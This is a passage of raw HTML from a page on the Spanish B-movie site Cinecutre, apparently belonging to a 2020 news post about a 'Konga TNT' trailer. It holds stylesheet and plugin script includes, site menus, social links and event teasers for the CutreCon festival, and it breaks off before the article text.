<link rel='stylesheet' id='cookie-consent-style-css' href='https://www.cinecutre.com/wp-content/plugins/click-datos-lopd/assets/css/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='patreon-wordpress-css-css' href='https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/css/app.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/css/lib/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sow-post-carousel-base-aa859b962c43-css' href='https://www.cinecutre.com/wp-content/uploads/siteorigin-widgets/sow-post-carousel-base-aa859b962c43.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_with_floating_bar-frontend-css' href='https://www.cinecutre.com/wp-content/plugins/social-share-with-floating-bar/assets/css/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://www.cinecutre.com/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.24.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='https://www.cinecutre.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.cinecutre.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.cinecutre.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1676462175' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/jquery-manager/assets/js/jquery-1.12.4.js' id='jquery-core-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://www.cinecutre.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/js/lib/slick.min.js?ver=1.8.1' id='slick-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.10.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.10.1' id='ppress-select2-js'></script>
<script type='text/javascript' id='yop-public-js-extra'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.cinecutre.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.cinecutre.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.24.min.js?ver=6.2' id='yop-public-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","ajaxNonce":"47707adf03","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1676462175' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cinecutre.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cinecutre.com/wp-json/wp/v2/posts/6715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cinecutre.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cinecutre.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="canonical" href="https://www.cinecutre.com/2020/12/noticias/konga-tnt-trailer/" />
<link rel='shortlink' href='https://www.cinecutre.com/?p=6715' />
<link rel="alternate" type="application/json+oembed" href="https://www.cinecutre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F12%2Fnoticias%2Fkonga-tnt-trailer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cinecutre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F12%2Fnoticias%2Fkonga-tnt-trailer%2F&#038;format=xml" />
<style id="cdlopd-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #0a0a0a;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #fff;
                                        border-style: solid;
                                        border-width: 5px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#fff;
					color: #000;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#fff;
					color: #000;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #0a0a0a;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><meta property="fb:app_id" content="399539814516967"/><meta name="generator" content="Site Kit by Google 1.98.0" /><style>@font-face {
			font-family: 'Libre Franklin Extra Bold';
			src: url('https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
				 url('https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
			font-weight: bold;
			}</style>
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9060126786977280&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-270x270.png" />
	
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-6715 single-format-standard custom-background it-background woocommerce">
	<a id="background-ad" href="https://www.patreon.com/cinecutre" target="_blank"></a>    
    <div id="fb-root"></div>
    
    <div id="ajax-error"></div>
    
    


	<div class="container-fluid no-padding">
   
        <div id="sticky-bar">
            
            <div class="row-fluid"> 
            
                <div class="span12"> 
                
                	<div class="container">
                    
                    	                        
                        	<div class="logo">
        
								                                    <a class="info-bottom" href="https://www.cinecutre.com/" title="Home">
                                        <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />   
                                        <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />  
                                    </a>
                                                                
                            </div>
                        
                                                
                                                
                                                
                        <div id="section-menu" class="menu-container">
                    
                            <div id="section-menu-full">
                                            
                                <div class="standard-menu"><ul id="menu-principal" class="menu"><li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-446"><a href="https://www.cinecutre.com/category/noticias/">NOTICIAS</a></li>
<li id="menu-item-11084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11084"><a href="https://www.cinecutre.com/category/eventos/">EVENTOS</a></li>
<li id="menu-item-8106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8106"><a href="https://www.cinecutre.com/listado-criticas/">CRÍTICAS</a>
<ul class="sub-menu">
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-977"><a href="https://www.cinecutre.com/category/criticas/cine/">DE CINE</a>
	<ul class="sub-menu">
		<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-985"><a href="https://www.cinecutre.com/criticas-genero/accion/">ACCIÓN</a></li>
		<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-986"><a href="https://www.cinecutre.com/criticas-genero/aventuras/">AVENTURAS</a></li>
		<li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-987"><a href="https://www.cinecutre.com/criticas-genero/catastrofes/">CATÁSTROFES</a></li>
		<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-988"><a href="https://www.cinecutre.com/criticas-genero/cenutrios-en-mallas/">CENUTRIOS EN MALLAS</a></li>
		<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-989"><a href="https://www.cinecutre.com/criticas-genero/culturetadas/">CULTURETADAS</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-990"><a href="https://www.cinecutre.com/criticas-genero/de-epoca/">DE ÉPOCA</a></li>
		<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-991"><a href="https://www.cinecutre.com/criticas-genero/de-guerra/">DE GUERRA</a></li>
		<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1369"><a href="https://www.cinecutre.com/criticas-genero/esperpentos-animados/">ESPERPENTOS ANIMADOS</a></li>
		<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1370"><a href="https://www.cinecutre.com/criticas-genero/guarradas/">GUARRADAS</a></li>
		<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-992"><a href="https://www.cinecutre.com/criticas-genero/historias-asustantes/">HISTORIAS ASUSTANTES</a></li>
		<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-993"><a href="https://www.cinecutre.com/criticas-genero/monster-movies/">MONSTER MOVIES</a></li>
		<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1170"><a href="https://www.cinecutre.com/criticas-genero/monadas/">MOÑADAS</a></li>
		<li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1171"><a href="https://www.cinecutre.com/criticas-genero/musicales/">MUSICALES</a></li>
		<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-994"><a href="https://www.cinecutre.com/criticas-genero/postapocalipticas/">POSTAPOCALÍPTICAS</a></li>
		<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-995"><a href="https://www.cinecutre.com/criticas-genero/sci-fi/">SCI-FI</a></li>
		<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-996"><a href="https://www.cinecutre.com/criticas-genero/trapos-sucios-y-misterios/">TRAPOS SUCIOS Y MISTERIOS</a></li>
	</ul>
</li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1670"><a href="https://www.cinecutre.com/category/videojuegos/">DE VIDEOJUEGOS</a>
	<ul class="sub-menu">
		<li id="menu-item-2832" class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-2832"><a href="https://www.cinecutre.com/reviews-genero/aventura/">AVENTURA</a></li>
		<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-1671"><a href="https://www.cinecutre.com/reviews-genero/de-hostias/">DE HOSTIAS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://www.cinecutre.com/category/reportajes/">REPORTAJES</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.cinecutre.com/category/costreando/">COSTREANDO</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="http://www.cutrecon.com">CUTRECON</a></li>
<li id="menu-item-11343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11343"><a href="https://cinecutre.bigcartel.com/">TIENDA OFICIAL</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.cinecutre.com/tag/libros-de-cinecutre/">LIBROS</a></li>
<li id="menu-item-974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-974"><a href="https://www.patreon.com/cinecutre/creators">HAZTE PATREON</a></li>
</ul></div>                                
                            </div>
                            
                            <div id="section-menu-compact">
                            
                                <ul>
                            
                                    <li>
                            
                                        <a id="section-menu-selector">
                                        
                                            <span class="icon-grid"></span>
                                    
                                            SECCIONES                                            
                                            <span class="icon-down-bold selector"></span> 
                                            
                                        </a> 
                                        
                                        <div class="standard-menu"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-446"><a href="https://www.cinecutre.com/category/noticias/">NOTICIAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11084"><a href="https://www.cinecutre.com/category/eventos/">EVENTOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8106"><a href="https://www.cinecutre.com/listado-criticas/">CRÍTICAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-977"><a href="https://www.cinecutre.com/category/criticas/cine/">DE CINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-985"><a href="https://www.cinecutre.com/criticas-genero/accion/">ACCIÓN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-986"><a href="https://www.cinecutre.com/criticas-genero/aventuras/">AVENTURAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-987"><a href="https://www.cinecutre.com/criticas-genero/catastrofes/">CATÁSTROFES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-988"><a href="https://www.cinecutre.com/criticas-genero/cenutrios-en-mallas/">CENUTRIOS EN MALLAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-989"><a href="https://www.cinecutre.com/criticas-genero/culturetadas/">CULTURETADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-990"><a href="https://www.cinecutre.com/criticas-genero/de-epoca/">DE ÉPOCA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-991"><a href="https://www.cinecutre.com/criticas-genero/de-guerra/">DE GUERRA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1369"><a href="https://www.cinecutre.com/criticas-genero/esperpentos-animados/">ESPERPENTOS ANIMADOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1370"><a href="https://www.cinecutre.com/criticas-genero/guarradas/">GUARRADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-992"><a href="https://www.cinecutre.com/criticas-genero/historias-asustantes/">HISTORIAS ASUSTANTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-993"><a href="https://www.cinecutre.com/criticas-genero/monster-movies/">MONSTER MOVIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1170"><a href="https://www.cinecutre.com/criticas-genero/monadas/">MOÑADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1171"><a href="https://www.cinecutre.com/criticas-genero/musicales/">MUSICALES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-994"><a href="https://www.cinecutre.com/criticas-genero/postapocalipticas/">POSTAPOCALÍPTICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-995"><a href="https://www.cinecutre.com/criticas-genero/sci-fi/">SCI-FI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-996"><a href="https://www.cinecutre.com/criticas-genero/trapos-sucios-y-misterios/">TRAPOS SUCIOS Y MISTERIOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1670"><a href="https://www.cinecutre.com/category/videojuegos/">DE VIDEOJUEGOS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-2832"><a href="https://www.cinecutre.com/reviews-genero/aventura/">AVENTURA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-1671"><a href="https://www.cinecutre.com/reviews-genero/de-hostias/">DE HOSTIAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://www.cinecutre.com/category/reportajes/">REPORTAJES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.cinecutre.com/category/costreando/">COSTREANDO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="http://www.cutrecon.com">CUTRECON</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11343"><a href="https://cinecutre.bigcartel.com/">TIENDA OFICIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.cinecutre.com/tag/libros-de-cinecutre/">LIBROS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-974"><a href="https://www.patreon.com/cinecutre/creators">HAZTE PATREON</a></li>
</ul></div>                                        
                                    </li>
                                    
                                </ul>
                                
                            </div>  
                            
                        </div>
                        
                                                    
                            <a id="random-article" href="https://www.cinecutre.com/2021/02/noticias/salazeta-rambu/" class="info-bottom icon-random" title="Artículo Aleatorio"></a>
                        
                                            
                        <div id="sticky-controls">
                        
                        	                        
                                <div id="menu-search-button">
                                
                                    <span class="icon-search info-bottom" title="Búsqueda"></span>
                                    
                                </div>
                            
                                <div id="menu-search" class="info-bottom" title="Escribe y pulsa Enter">
                                
                                    <form method="get" id="searchformtop" action="https://www.cinecutre.com/">                             
                                        <input type="text" placeholder="buscador" name="s" id="s" />          
                                    </form>
                                    
                                </div>
                                
                                                                        
                            <a id="back-to-top" href="#top" class="info icon-up-open" title="Top" data-placement="bottom"></a>
                            
                                                        
                        </div>
                        
                    </div>
                    
                </div>
                
            </div>
    
        </div>
        
    </div>
    
        
    <div id="sticky-logo-mobile" class="container">
    
		                            
            <div class="logo info-bottom" title="Home">
    
                                    <a href="https://www.cinecutre.com/">
                        <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />   
                        <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />  
                    </a>
                                
            </div>
        
            
    </div>

    
    <div class="after-top-menu">
        
        

    <div class="container" id="logo-bar">
    
        <div class="row">
    
            <div class="span12">
            
                <div id="logo-inner">
                
                	                
                        <div class="logo">
            
                                                            <a href="https://www.cinecutre.com">
                                    <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/logocinecutrecacaman03.png" />   
                                    <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/logocinecutrecacaman03.png" />  
                                </a>
                                                        
                                                        
                        </div>
                        
                                        
                            
                        <div class="ad" id="ad-header">
                            
                            <a href="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-1000" src="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" alt="" width="726" height="88" /></a> 
                              
                        </div>
                    
                     
                    
                    <br class="clearer" /> 
                    
                </div>    
                
            </div> 
        
        </div>
        
    </div>
    



<div class="container">
    
    <div class="row">
            
        <div class="span12">
                    
            <div id="sub-menu" class="menu-container">  
            
				                
                    <div id="sub-menu-full"> 
                    
                    	<div class="bar-label-wrapper">
                    
                            <div class="bar-label">
                        
                                <div class="label-text">RRSS<span class="icon-right"></span></div>
                                
                            </div>
                            
                            <div class="home-button"><a href="https://www.cinecutre.com/"><span class="icon-home"></span></a></div>
                            
                        </div>
                    
                        <ul id="menu-redes-sociales" class="menu"><li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a href="https://www.patreon.com/cinecutre">Patreon</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.youtube.com/channel/UCLXKc0XkWl51xN_hgF82ikQ?view_as=subscriber">Youtube</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.twitch.tv/cinecutre">Twitch</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://www.ivoox.com/escuchar-audios-cinecutre_al_302990_1.html">Ivoox</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="https://twitter.com/cinecutre">Twitter</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="https://www.facebook.com/Cinecutre/">Facebook</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="https://www.instagram.com/cinecutre/">Instagram</a></li>
</ul>  
                        
                        <br class="clearer" />                            
                    
                    </div>
                        
                    <div id="sub-menu-compact">
                    
                    	<div class="bar-label-wrapper">
                    
                            <div class="bar-label">
                        
                                <div class="label-text">RRSS<span class="icon-right"></span></div>
                                
                            </div>
                            
                            <div class="home-button"><a href="https://www.cinecutre.com/"><span class="icon-home"></span></a></div>
                            
                        </div>
                    
                        <ul>
                            
                            <li>
                    
                                <a id="sub-menu-selector">
                                
                                    <span class="icon-list"></span>
                            
                                    RRSS                                    
                                </a> 
                                
                                <ul id="menu-redes-sociales" class="menu"><li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a href="https://www.patreon.com/cinecutre">Patreon</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.youtube.com/channel/UCLXKc0XkWl51xN_hgF82ikQ?view_as=subscriber">Youtube</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.twitch.tv/cinecutre">Twitch</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://www.ivoox.com/escuchar-audios-cinecutre_al_302990_1.html">Ivoox</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="https://twitter.com/cinecutre">Twitter</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="https://www.facebook.com/Cinecutre/">Facebook</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="https://www.instagram.com/cinecutre/">Instagram</a></li>
</ul>  
                                        
                            </li>
                            
                        </ul>
            
                    </div>                   
                    
                  
                
            </div>
            
        </div>
        
    </div>
    
</div>
	    
    <div class="container">
        
        <div class="row" id="steam">
        
            <div class="span12">
            
                <div class="steam-content">
                
                    <div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/entradas_cutrecon_15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">CONSULTA LA PROGRAMACIÓN DE CUTRECON 15: Y entérate de cómo conseguir tus entradas</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/cutrecon-15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">El festival CUTRECON regresa con más acción y explosiones que nunca del 4 al 8 de febrero de 2026</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/CutreCon-On-Tour-2-Mallorca-Poster-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/vuelve-cutrecon-on-tour-a-palma-de-mallorca-6-de-diciembre-en-augusta-aficine/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡VUELVE CUTRECON ON TOUR A PALMA DE MALLORCA! 6 de diciembre en Augusta Aficine</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/vhz-20-de-diciembre-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/show-de-humor-vhz-especial-ninos-chungos/"></a><div class="box-layer black"></div><div class="box-info"><div 